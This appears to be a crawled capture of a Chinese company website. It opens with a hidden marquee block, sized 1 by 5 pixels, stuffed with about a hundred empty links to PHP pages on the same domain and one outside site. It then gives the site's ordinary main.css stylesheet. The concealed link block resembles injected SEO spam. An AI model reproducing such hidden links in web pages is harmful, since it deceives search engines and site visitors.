href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee>

--- FILE ---
content_type: text/css
request_url: https://uvwbey.com/static/css/main.css
body_size: 4249
content:
/************
 * 页面样式
 ************/
/*=============
 * 基础默认样式
 =============*/

html{
	color: #333;
	min-width: 320px;
	font-size: 100%;
	
	
}
:selection{
	background: #b3d4fc;
	text-shadow: none;	
}

ul,h1,h2,h3,p,div,dl,dt,dd,figure,figcaption{
	margin: 0;
	padding: 0;
}
li{list-style: none;}
* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
img{ max-width: 100%; height: auto; transition: all .5s;}
/*=============
 * 工具样式
 =============*/
.center-block{
	display: block;
	margin-right: 0;
	margin-left: 0;
}
.pull-right{
	float: right !important;
}
.pull-left{
	float: left !important; 
}

.text-right{
	text-align: right !important;
}
.text-left{
	text-align: left !important;
}
.text-center{
	text-align: center !important;
}

.hide{
	display: none !important;
}
.show{
	display: block !important;
}
.invisible{
	visibility: hidden;
}
.text-hide{
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0;
}

.clearfix:after,.clearfix:before{
	content: '';
	display: table;
	  }
.clearfix:after{
	clear: both;
	}

*{box-sizing: border-box;}

/*=============
 * 浏览器更新提示
 =============*/
.browerupgrade{
	margin: 0;
	padding: 1rem;
	background: #ccc;
}

/*=============
 * 自定义页面样式
 =============*/
body{
	
	line-height: 1.8;
	background: #fff;
	font-family: Microsoft YaHei;
}

a{
	color: #666;
	text-decoration: none;
	transition: all .4s; 
}
a:active,a:hover{
	color: #D80808;
	text-decoration: none;
}

.container{ max-width: 77em; margin: 0 auto; padding: 0 1rem;}

.navbar{
	background: #fff;
	height:5em;
	box-shadow: 0 2px 10px rgba(0,0,0,.8);
	overflow: hidden;
	position: fixed;
	z-index: 30;
	left: 0;
	top: 0;
	width: 100%;
}

.logo img{
	max-height: 4rem;
	 width: auto;
	 margin-top: .5rem;
}
.nav{text-align: right; font-size: 0;}
.nav li{ display: inline-block; font-size: 1rem;}
.nav li a{ display: block; line-height: 5rem; height: 5rem; padding: 0 1.5rem;}
.nav li a.on{ color:#D80808}

.ad{
	text-align: center;
	
	margin-top: 3rem;
}
.ad .item{ font-size: 0;background: #535353;}
.owl-theme .owl-controls{ margin-top: -45px !important;}

.sy-about{ background: #242424; padding: 2rem 0; color: #fff;}
.sy-abtxt{ width: 60%;}
.sy-abtxt h2{ font-size: 1.5rem; padding-bottom: .5rem;font-weight: 400;}
.ab-btn{ text-align: right;}
.ab-btn a{ display: inline-block;border-radius:1.875rem; height:3.125rem; margin-top: 2rem; width: 18%; line-height: 3.125rem; background: #fff; color: #333;text-align: center;}
.ab-btn a:hover{ background: #F13A3A; color: #fff;}
.title{ padding-top: 3rem; margin-bottom: 2rem; text-align: center; padding-bottom: 1rem; border-bottom: 1px #f6f6f6 solid;}
.title h2{ font-size: 1.875rem; font-weight: 400; padding-bottom: .5rem;}
.title p{ color: #999;}

.service-list{ font-size: 0; padding-bottom: 2rem; overflow:hidden; margin-bottom:10px}
.service-list li{padding:0 1rem; font-size: 1rem; text-align: center;  margin-top: 0rem; text-align:center; width:25%; float:left}
.service-list h3{ font-size: 1.5rem; font-weight: 400;  margin-top: 0rem;}
.service-list i{ font-size:7rem;transition: all .4s;transform: rotate(0deg);}
.service-list li p{ font-size: 0.875rem; color: #999;}
.service-list li:hover i{
	color: #F13A3A;
}

.programme-box{ 
	background: #f1f1f1;
	padding-bottom: 3rem;
}

.ff-list{
	font-size: 0;	
}
.ff-list li{
	 display:inline-block;
	 position: relative;
	 background: #000;
	 overflow: hidden; width:33.33333%
}
.ff-list li img{ width: 100%;max-width: 100%;}


.fa-txt{
	font-size: 4rem;
	position: absolute;
	z-index: 10;
	left: 50%;
	top: 50%;
	transform: translate(-50%,-50%);
	color: #fff;
	opacity: 0;
	transition: all .4s;
}
.ff-list li a:hover img{ opacity: .3; transform: scale(1.2,1.2);}
.ff-list li a:hover .fa-txt{ opacity: 1; font-size: 1.25rem; }

.advantage-box{ padding-bottom: 3rem;}
.advantage-list{ font-size: 0; overflow:hidden}
.advantage-list li{ font-size: 1rem; text-align: center;  margin-top:10px; float:left; text-align:center; width:25%}
.advantage-list li i{font-size:7rem;transition: all .4s;}
.advantage-list li h3{ font-size: 3rem; color: #F13A3A; margin-top: -1rem;}
.advantage-list li p{ color: #999;}
.advantage-list li:hover i{
	 color: #F13A3A;
}

#owl-demo4 .owl-controls,#owl-demo5 .owl-controls,#owl-demo6 .owl-controls{ margin-top: 15px !important;}

.brand-box{ 
	background: url("../img/ban.jpg")/*tpa=http://www.fzxgj.top/preview/511164/2016-08-05/%E8%AE%BE%E8%AE%A1%E5%85%AC%E5%8F%B8/img/ban.jpg*/  center top; background-attachment: fixed; background-size: cover; 
}
.brand-box .box1{padding: 4rem 1rem;max-width: 75rem; margin: 0 auto; }
.brand-box h2{text-align: center; color: #fff; font-size: 2rem; background: rgba(0,0,0,.4); padding: 1rem 0;}
.brand-box h2 span{ color: #F13A3A; font-size: 3rem;}
.brand-box h2 strong{ display: block;}
.team-list .item{ position: relative; margin: 0 .5rem; overflow: hidden;}
.team-list .item img{ width: 100%; height: auto; display: block;}
.team-box{background: #f1f1f1;padding-bottom: 3rem;}
.team-list .item .name-t{ background: #fff; height: 3rem; line-height: 3rem; text-align: center;box-shadow: 0 2px 6px #000;}
.team-abs{ text-align: center; position: absolute;left: 0; top: 0; bottom: 3rem; right: 0; background: rgba(0,0,0,0);transition: all .4s; }
.team-abs h3{ padding-top: 40%;color: hsla(0,0%,100%,0); font-size: 3rem; font-weight: 400;transition: all .4s; }
.team-abs p{color: hsla(0,0%,100%,0);transition: all .4s; font-size: 2rem; }
.team-list .item a:hover .team-abs{background: rgba(0,0,0,.8);}
.team-list .item a:hover .team-abs h3{color: hsla(0,0%,100%,1); font-size: 1.5rem;}
.team-list .item a:hover .team-abs p{color: hsla(0,0%,100%,1);font-size: 1rem;}
#owl-demo2 .owl-controls{ margin-top: 1.5rem !important;}
#owl-demo3 .owl-controls{ margin-top: .5rem !important;}
.value-box{}
.value-txt{ width: 50%; margin-left: 50%; background: rgba(30,39,48,.8); padding: 5rem 1.5rem 5rem 3rem; color: #fff;}
.value-txt h2{ font-size: 2.375rem; padding-bottom: .5rem; font-weight: 400;}

.value-txt .ab-btn{ text-align: center;}
.value-txt .ab-btn a{ min-width: 10rem;}
.lx-box{ padding-bottom: 3rem;}
.lx-list{ font-size: 0;}
.lx-list li{ display: inline-block; width: calc(25% - 0.76rem); border:1px #ddd solid; font-size: 1rem; text-align:center}
.lx-list li + li{ margin-left: 1rem;}
.lx-list li i{ float: left; font-size: 3rem; padding: 0 1rem;}
.lx-list li p{ padding: 1rem 0;}
.lx-list li p span{ display: block; font-size: 0.875rem; color: #999;}

.footer{
	background: #1b252e;
	padding: 2rem 0;
	color: #8b939d;
	font-size: 0.875rem;
	text-align: center;
}

.b-nav{ padding: 1rem 0; text-align: center; border-top: 1px #313a43 solid;}
.b-nav a{ display: inline-block; padding: 0 2rem; color: #8b939d;}
.b-nav a:hover{ color: #D80808;}

.page{ padding: 3rem 1rem;}
.page-tit{ text-align: center; font-size: 1.75rem; font-weight: 400;}
.sub-list{ text-align: center; padding-top: 1rem; border-bottom: 1px #dfdfdf solid; padding-bottom: 1.5rem;  font-size: 0;}
.sub-list li{ display: inline-block; font-size: 1rem;}
.sub-list li a{ display: inline-block; padding: .3rem 2rem;    border: 1px solid #dfdfdf; margin: 0 0.5rem; border-radius: 5rem;}
.sub-list li a:hover,.sub-list li.active a{ background: #D80808; color: #fff;border-color: #D80808;}

.al-list{ padding-top: 2rem; font-size: 0;}
.al-list li{ display: inline-block; width: 25%; position: relative; transition: all .4s;}
.al-abs{text-align: center;  position: absolute; 
background: rgba(0,0,0,0); z-index: 10; left: 0;top: 0; bottom: 0; right: 0;
 border: 10px solid hsla(0,0%,100%,0);background-clip: padding-box;transition: all .4s;}
.al-abs span{transition: all .4s ease .2s; position: absolute; left: 50%;font-size: 2rem; top: 50%; transform: translate(-50%,-50%); width: 100%; color: hsla(213,0%,100%,0);}
.al-list li a{ display: inline-block; overflow: hidden;}
.al-list li:hover img{ transform: scale(1.2,1.2);}
.al-list li:hover .al-abs{background: rgba(0,0,0,.6);border: 10px solid hsla(0,0%,100%,.5) }
.al-list li:hover span{color: hsla(213,0%,100%,1);font-size: 1rem;}

.page-ajax{ text-align: center;}
.page-ajax a{ font-size: 1rem; display: inline-block; padding: 1rem 2rem 1rem; position: relative;}
.page-ajax a:hover{ color: #D80808;}
.page-ajax a i{ display: inline-block;}
.page-ajax a i:after{
	content: '';
	border: 5px solid transparent;
	border-top-color: #666;
	width: 0;
	height: 0;
	position: absolute;
	left: 50%;
	bottom: 0;
	margin-left: -5px;	
}
.page-ajax a:hover i:after{ border-top-color: #D80808;}

.al-tit{ padding: 2rem 0 1rem; text-align: left;}
.al-tit h1{ font-size: 1.75rem;font-weight: 400;}
.al-tit h1 span{ display: inline-block; margin-left: 1rem; font-size: 0.875rem; color: #999; }
.al-dbox{ padding-top: 2rem;}

.l-box{
	width: 73%;
    background: #fff;
    box-shadow: 0 0 6px rgba(0,0,0,.1);
    padding: 1.5rem;
}

.r-box{
	    background: #fff;
    box-shadow: 0 0 6px rgba(0,0,0,.1);
    padding: 1.5rem;
    width: 25%;
}
.r-box .al-list li{ width: 100%;}


.product-title {
    font-size: 1rem;
    line-height: 1.875;
    font-weight: 400;
    border-bottom: 1px solid #e4eaec;
    padding: 0 0 .5rem 1rem;
    position: relative;
}
.product-title:before{
	content: '';
	 width: 7rem;
	 height: 2px;
	 background: #333;
	 position: absolute;
	 left: 0;
	 bottom: -1px;
}

.text-box{ padding-top: 1rem; font-size: .875rem;}
.xm-mx{ padding-top: 1rem;}
.mt1{ margin-top: 1rem;}

.new-list{ }
.new-list li{color: #666;  padding: 1.5rem 0; border-bottom: 1px #ddd solid;}
.new-list li span{ margin-right: 1rem; color: #666; text-align: center; background: #f2f2f2;  float: left; width: 5.25rem; height: 5.25rem;}
.new-list li span strong{ font-size: 1.5rem; padding-top: 1rem;}
.new-list li p{ font-size: .875rem; height: 3.125rem; overflow: hidden;}
.new-list li a{padding-bottom: .3rem;white-space:nowrap; overflow:hidden; text-overflow:ellipsis; font-size: 1.125rem; color: #333; display: block;}
.new-list li a:hover{ color: #D80808;}

.n-title{ padding-bottom: 1.2rem; border-bottom: 1px #DFDFDF solid; text-align: center;}
.n-title h1{ font-size: 2rem; font-weight: 400;}
.n-title .inf{ color: #999; font-size: .875rem;}

.news-txt{ padding-top: 1.5rem; font-size: 0.875rem;}
.news-txt img{ display: inline-block; margin: .5rem auto;}

.ab-txt .value-box{ background-attachment: inherit; background-size:cover;}
.txt01{ max-width: 40rem; margin: 2rem auto; text-align: center; font-size: .875rem; line-height: 2rem;}

.map{ margin: 2rem 0;}
.nav-logo{ position: absolute; right: 2rem; top: 1rem; display: none;}
.nav-logo span{ width:30px; height: 4px; background: #333; display: block; margin-bottom: 6px;}

.mobile-nav{ height: 100%; background: #242424; position: fixed; right: -200px; top: 3.75rem; width: 200px; overflow: hidden; display: none ;}
.mobile-nav ul{ padding: 15px 0;}
.mobile-nav a{ display: block; border-bottom:1px #666 solid; height: 40px; line-height: 40px; padding-left: 5px; color: #fff; padding: 0 25px; font-size: 15px;}
.mobile-nav a:active{ background: #fff; color: #242424;}




@media only screen and (max-width: 50em) {
	.brand-box h2{ font-size: 1.5rem; font-weight: 400;}
	.value-txt{ width: 70%; margin: 0 auto;}
	.lx-list li{ width: calc(50% - .5rem); margin-bottom: 1rem;}
	.lx-list li:nth-child(3){
		margin-left: 0;
	}	
	.ab-btn{text-align: center;}
	.ab-btn a{ width: 50%; max-width: 10rem;}
	.al-list li{ width: 50%;}
	.l-box{ width: 100%;padding: 1rem;}
	.r-box{ width: 100%; margin-top: 1rem;padding: 1rem;}
	.al-dbox .al-list li{ width: 50%;}
}

@media only screen and (min-width: 30.0625em) and (max-width: 47em) {
	
	.ab-btn{text-align: center;}
	.ab-btn a{ width: 50%;}
	.brand-box h2{ line-height: 3rem;}
	.brand-box h2 span{ display: none;}
	.brand-box h2 strong{ display: inline-block;font-weight: 400;}
	.value-txt{ width: 100%;}
	.value-txt h2{ font-size: 2rem;}
	.b-nav a{ padding: 0 1rem;}
	.sub-list li{ width: 50%; margin-bottom: 1rem; }
	.sub-list li a{ width: 80%;}
	.nav{ display: none;}
	.nav-logo{ display: block;}
	.navbar{ height: 3.75rem;}
	.logo img{ height: 2.75rem;}
	.ad{ margin-top: 3.75rem;}
}

@media only screen and (max-width: 30em) {
	.sy-abtxt{ width: 100%;}
	.sy-abtxt{ width: 100%; font-size: .875rem;}
	.brand-box h2{ line-height: 3rem;}
	.brand-box h2 span{ display: none;}
	.brand-box h2 strong{ display: inline-block;font-weight: 400;}
	.value-txt{ width: 100%;}
	.value-txt h2{ font-size: 1.5rem;}
	.b-nav a{ padding: 0 .5rem;}
	.value-txt{  padding:3rem 1rem}
	.lx-list li{ width: 100%; margin-left: 0 !important;}
	.lx-box{ padding-bottom: 2rem;}
	.title{ padding-top: 1rem; margin-bottom: 1rem;}
	.title h2{ font-size: 1.4rem; }
	.programme-box,.advantage-box,.team-box{ padding-bottom: 1rem;}
	.brand-box .box1{ padding: 2rem 1rem;}
	.sub-list li{ width: 50%; margin-bottom: 1rem;}
	.sub-list li a{ width: 90%; padding: .3rem 0;}
	.new-list li span{ display: none;}
	.new-list li{ padding: 1rem 0;}
	.nav{ display: none;}
	.nav-logo{ display: block;}
	.navbar{ height: 3.75rem;}
	.logo img{ height: 2.75rem;}
	.ad{ margin-top: 3.75rem;}
	.service-list li,.advantage-list li{ }
	.service-list li{ width:100%; margin-bottom:10px}
	.advantage-list li{ width:50%; margin-bottom:10px}
	
}

@media only screen and (max-width: 21em) {
	.b-nav { display: none;}
	.al-list li{ width: 100%;}
	.al-dbox .al-list li{ width: 100%;}

}
.pagebar { padding:20px; overflow:hidden; clear:both}
.pagebar .pagination {
  display: flex;
  justify-content: center;
  margin-top: 10px;
}
.pagination a {
  background: #fff;
  border: 1px solid #ccc;
  color: #333;
  font-size: 12px;
  padding: 8px 10px;
  margin: 0 2px;
  border-radius: 3px; line-height:100%
}
.pagination span {
    color: #333;
    font-size: 12px;
    padding: 7px 2px;
    margin: 0 2px;
    border-radius: 3px;
}
.pagination a:hover {
  color: #333;
  border: 1px solid #333;
}
.pagination a.page-num-current {
  color: #fff;
  background: #333;
  border: 1px solid #333;
}
.pagination .st{ font-family:宋体}
.text-secondary{ text-align:center; padding:20px 0}

#maximg img{ max-width:100%; height:auto !important}

.team-list{ overflow:hidden}
.team-list .item{ width:24.25%; float:left; box-sizing:border-box; margin:0 1% 0 0}

@media only screen and (max-width:640px) {
	.team-list .item{ width:48%; margin: 0 1% 0 1%;}

}
.mySwiper2 img{ float:left}